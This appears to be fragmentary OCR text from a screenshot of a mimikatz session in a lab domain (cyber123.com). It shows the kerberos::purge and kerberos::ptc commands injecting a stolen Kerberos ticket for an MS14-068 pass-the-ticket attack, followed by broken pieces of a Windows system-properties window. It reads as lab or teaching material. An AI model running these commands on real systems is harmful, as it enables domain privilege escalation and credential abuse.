 TGT_LL@c...
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc C:\Users\LL\Desktop\TGT_LL@cyber123.com.ccache
oration. All rights reserved.
Your Windows Experience Index need
R) Xeon(R) CPU E5-2695 v4 @ 2.10GHz
B
Operating System
Pen and Touch: No Pen or Touch Input is available for this D
Computer name, domain, and workgroup settings
Computer name: User1
Full computer name: User1.cyber123.com
Computer description:
Domain: cyber123.com
Windows activation
Windows is activated
Product ID: 00392-918-5000002-85375 Change product key
See also
Action Center
Windows Update
Performance Information and
Tools
MS14-068
mimikatz